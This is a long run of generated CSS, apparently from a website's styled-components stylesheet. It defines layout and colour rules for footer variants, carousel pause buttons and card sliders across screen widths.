@media (min-width:1366px){.gVHtSf.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gVHtSf.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gVHtSf.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gVHtSf.variation-a .addressCard h3,.gVHtSf.variation-a .addressCard p,.gVHtSf.variation-a .addressCard address,.gVHtSf.variation-a .addressCard .address-block,.gVHtSf.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gVHtSf.variation-a .addressCard a:hover,.gVHtSf.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gVHtSf.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gVHtSf.variation-a .hoursOfOperation h3,.gVHtSf.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.gVHtSf.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.gVHtSf.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
@media (max-width:1023px){.gVHtSf.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gVHtSf.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gVHtSf.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gVHtSf.variation-a .social-icons{text-align:right;}}/*!sc*/
.gVHtSf.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.gVHtSf.multi-location-footer .linksRow{margin:0;}/*!sc*/
.gVHtSf.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gVHtSf.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.gVHtSf.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.gVHtSf.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.gVHtSf.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gVHtSf.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.gVHtSf.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
@media (max-width:1023px){.gVHtSf.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gVHtSf.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gVHtSf.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gVHtSf.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.gVHtSf.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gVHtSf.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gVHtSf.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.gVHtSf.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.gVHtSf.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gVHtSf.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.gVHtSf.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gVHtSf.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gVHtSf.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.gVHtSf.multi-location-footer .row .businessLogo a{width:100%;}.gVHtSf.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.gVHtSf.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gVHtSf.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.gVHtSf.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gVHtSf.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.gVHtSf.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.gVHtSf.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.gVHtSf.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.gVHtSf.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gVHtSf .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.gVHtSf.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gVHtSf.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.gVHtSf.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gVHtSf.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gVHtSf.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gVHtSf.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.gVHtSf.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.gVHtSf.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.gVHtSf.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.gVHtSf.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.gVHtSf.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.gVHtSf.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.gVHtSf.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.gVHtSf.variation-b .locationMap img{width:218px;}}/*!sc*/
.gVHtSf.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gVHtSf.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.gVHtSf.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.gVHtSf.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gVHtSf.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.gVHtSf.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.gVHtSf.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gVHtSf.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gVHtSf.variation-b .addressCard h3,.gVHtSf.variation-b .addressCard p,.gVHtSf.variation-b .addressCard address,.gVHtSf.variation-b .addressCard .address-block,.gVHtSf.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gVHtSf.variation-b .addressCard a:hover,.gVHtSf.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.gVHtSf.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.gVHtSf.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gVHtSf.variation-b .hoursOfOperation h3,.gVHtSf.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.gVHtSf.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gVHtSf.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.gVHtSf.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.gVHtSf.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.gVHtSf.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.gVHtSf.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.gVHtSf.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.gVHtSf.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.gVHtSf.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gVHtSf.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gVHtSf.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.gVHtSf.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.gVHtSf.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.gVHtSf.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.gVHtSf.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.gVHtSf.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gVHtSf.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gVHtSf.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.gVHtSf.Mini-Footer .row .businessLogo a{width:100%;}.gVHtSf.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.gVHtSf.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.gVHtSf.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.gVHtSf.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.gVHtSf.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.gVHtSf.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gVHtSf.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.gVHtSf{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.gVHtSf{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gVHtSf{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.gVHtSf{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"gVHtSf,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.fzmOtl.showAllTilesContainer{display:none;}/*!sc*/
.fzmOtl .arrow::after{content:" →";position:relative;}/*!sc*/
.fzmOtl .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.fzmOtl .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.fzmOtl .variation-a > h2,.fzmOtl .variation-b > h2,.fzmOtl .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.fzmOtl .variation-a > h2,.fzmOtl .variation-b > h2,.fzmOtl .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,54px);line-height:var(--sc-line-height-h1_desktop,64px);}}/*!sc*/
@media (max-width:1023px){.fzmOtl .fifty-fifty-card{padding:1rem;}}/*!sc*/
.fzmOtl .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.fzmOtl .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.fzmOtl .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-a .card-text .card-text-container,.fzmOtl.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.fzmOtl.variation-a .card-text .card-text-container.light,.fzmOtl.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.fzmOtl.variation-a .card-text .card-text-container.dark,.fzmOtl.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-c.mobile-variation-full .card-text .card-text-container,.fzmOtl.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.fzmOtl.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.fzmOtl .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.fzmOtl iframe{border:none;}/*!sc*/
@media (min-width:1024px){.fzmOtl.small .fifty-fifty-card,.fzmOtl.medium .fifty-fifty-card{height:289px;}.fzmOtl.small .fifty-fifty-card .fiftyFiftyImage,.fzmOtl.medium .fifty-fifty-card .fiftyFiftyImage,.fzmOtl.small .fifty-fifty-card .fiftyFiftyText,.fzmOtl.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.fzmOtl.small .fifty-fifty-card .fiftyFiftyImage .textCard,.fzmOtl.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.fzmOtl.small .fifty-fifty-card .fiftyFiftyText .textCard,.fzmOtl.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.fzmOtl.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.fzmOtl.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.fzmOtl.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.fzmOtl.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.fzmOtl.small .slick-list,.fzmOtl.medium .slick-list{height:100%;}.fzmOtl.small .slick-list .card-item,.fzmOtl.medium .slick-list .card-item{height:289px;}.fzmOtl.small .slick-list .card-item .card-media,.fzmOtl.medium .slick-list .card-item .card-media{height:289px;}.fzmOtl.small .slick-list .card-item .card-media img,.fzmOtl.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.fzmOtl.small .slick-list .card-item .card-media.video,.fzmOtl.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.fzmOtl.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.fzmOtl.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.fzmOtl.small .slick-list .card-item .card-text .variation-b,.fzmOtl.medium .slick-list .card-item .card-text .variation-b{padding:0;}.fzmOtl.small .slick-list .card-item .card-text .variation-b.textleft h1,.fzmOtl.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.fzmOtl.small .slick-list .card-item .card-text .variation-b.centerbottom,.fzmOtl.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.fzmOtl.small .slick-list .card-item .card-text .variation-a.centerbottom,.fzmOtl.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.fzmOtl.small .slick-list .card-item .card-text .variation-a h1,.fzmOtl.medium .slick-list .card-item .card-text .variation-a h1,.fzmOtl.small .slick-list .card-item .card-text .variation-b h1,.fzmOtl.medium .slick-list .card-item .card-text .variation-b h1,.fzmOtl.small .slick-list .card-item .card-text .variation-c h1,.fzmOtl.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.fzmOtl.small .slick-list .card-item .card-text .variation-a h3,.fzmOtl.medium .slick-list .card-item .card-text .variation-a h3,.fzmOtl.small .slick-list .card-item .card-text .variation-b h3,.fzmOtl.medium .slick-list .card-item .card-text .variation-b h3,.fzmOtl.small .slick-list .card-item .card-text .variation-c h3,.fzmOtl.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.fzmOtl.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.fzmOtl.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.fzmOtl.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.fzmOtl.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.fzmOtl.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.fzmOtl.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.fzmOtl.small .slick-list .card-item .card-text .variation-a p a,.fzmOtl.medium .slick-list .card-item .card-text .variation-a p a,.fzmOtl.small .slick-list .card-item .card-text .variation-b p a,.fzmOtl.medium .slick-list .card-item .card-text .variation-b p a,.fzmOtl.small .slick-list .card-item .card-text .variation-c p a,.fzmOtl.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.fzmOtl.medium .fifty-fifty-card{height:405px;}.fzmOtl.medium .slick-list{height:100%;}.fzmOtl.medium .slick-list .card-item{height:405px;}.fzmOtl.medium .slick-list .card-item .card-media{height:405px;}.fzmOtl.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.fzmOtl.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.fzmOtl.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.fzmOtl.medium .slick-list .card-item .card-text .variation-a h1,.fzmOtl.medium .slick-list .card-item .card-text .variation-b h1,.fzmOtl.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.fzmOtl.medium .slick-list .card-item .card-text .variation-a h3,.fzmOtl.medium .slick-list .card-item .card-text .variation-b h3,.fzmOtl.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.fzmOtl.large .fifty-fifty-card{height:567px;}.fzmOtl.large .slick-list{height:100%;}.fzmOtl.large .slick-list .card-item{height:567px;}.fzmOtl.large .slick-list .card-item .card-media{height:567px;}.fzmOtl.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.fzmOtl .fifty-fifty-card .fiftyFiftyImage{height:420px;}.fzmOtl .slick-list .card-media,.fzmOtl .slick-list .card-media.video{overflow:hidden;}.fzmOtl .slick-list .card-media{height:420px;}.fzmOtl .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.fzmOtl .variation-a .fifty-fifty-card .fiftyFiftyImage,.fzmOtl .variation-b .fifty-fifty-card .fiftyFiftyImage,.fzmOtl .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.fzmOtl .variation-a .slick-list .card-media,.fzmOtl .variation-b .slick-list .card-media,.fzmOtl .variation-c .slick-list .card-media,.fzmOtl .variation-a .slick-list .card-media.video,.fzmOtl .variation-b .slick-list .card-media.video,.fzmOtl .variation-c .slick-list .card-media.video{overflow:hidden;}.fzmOtl .variation-a .slick-list .card-media,.fzmOtl .variation-b .slick-list .card-media,.fzmOtl .variation-c .slick-list .card-media{height:250px;}.fzmOtl .variation-a .slick-list .card-media img,.fzmOtl .variation-b .slick-list .card-media img,.fzmOtl .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.fzmOtl.variation-a .card-item{position:relative;}/*!sc*/
.fzmOtl.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.fzmOtl.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.fzmOtl.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.fzmOtl.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.fzmOtl.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-c .card-item .card-media,.fzmOtl.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.fzmOtl.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.fzmOtl.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.fzmOtl.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.fzmOtl.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fzmOtl.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.fzmOtl.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#1d1d1d);}/*!sc*/
